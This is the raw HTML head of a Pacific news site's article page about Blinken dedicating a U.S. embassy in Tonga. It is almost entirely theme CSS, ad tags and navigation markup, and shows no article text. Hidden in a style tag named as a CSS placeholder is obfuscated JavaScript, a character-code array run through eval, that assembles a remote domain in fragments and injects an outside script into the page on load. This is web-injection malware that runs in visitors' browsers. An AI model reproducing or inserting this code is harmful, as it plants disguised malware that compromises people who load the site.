.td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/breaking-news/",
                    "name": "Breaking News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/",
                    "name": "Blinken in Tonga to dedicate U.S Embassy"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-29313 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack blinken-in-tonga-to-dedicate-u-s-embassy global-block-template-1 td-magazine single_template_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
